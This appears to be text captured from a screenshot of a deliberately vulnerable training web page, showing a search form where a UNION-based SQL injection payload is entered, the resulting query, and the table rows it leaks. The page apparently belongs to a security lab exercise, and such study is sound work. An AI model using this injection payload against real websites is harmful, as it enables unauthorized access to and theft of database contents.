 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name , ID, 0 from tbl_test;--%'
Found 5 products matched your search term "ssss' union select name , ID, 0 from tbl_test;--".
No Product Name Product Description Product Cost (USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 nope 44 0
4 Obama 80 0
5 treeeeee 45 0